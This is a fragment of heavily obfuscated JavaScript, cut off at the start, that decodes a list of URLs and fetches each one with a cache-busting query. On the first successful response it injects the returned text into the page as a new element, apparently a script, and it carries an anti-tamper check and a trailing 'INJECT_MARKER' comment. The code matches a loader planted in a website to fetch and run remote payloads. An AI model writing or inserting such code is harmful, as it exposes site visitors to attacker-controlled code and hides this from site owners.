_0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());
/*__INJECT_MARKER__:b2d900c701aa9f02855d4c0935a2355b8103dc877c62f8b85aaa85b7dc6d6150*/
